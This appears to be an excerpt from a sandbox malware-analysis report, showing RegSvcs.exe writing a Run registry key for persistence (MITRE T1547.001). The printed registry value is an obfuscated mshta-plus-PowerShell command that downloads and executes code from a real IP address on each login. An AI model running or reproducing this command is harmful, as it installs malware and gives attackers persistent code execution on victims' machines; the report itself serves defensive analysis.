 Behavior activities
(PID: 7308) RegSvcs.exe
Source: registry First seen: 25031 ms
Danger / Installation
Changes the autorun value in the registry
T1547.001 Registry Run Keys / Startup Folder
Operation: WRITE
Name: (DEFAULT)
Value: MSHTA
VBSCRIPT:CLOSE(CREATEOBJECT("WSCRIPT.SHELL").RUN("POWERSHELL
$L='(NEW-OBJECT NET.WE';$Y='BCLIENT).DOWNLO';
$V='ADSTRING(''HTTP://92.255.57.155/1/2.PNG'')';$F=I`E`X ($L,$Y,$V -JOIN '')|
I`E`X",0))
Key: HKEY_CURRENT_USER\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSIO
N\RUN
TypeValue: REG_NONE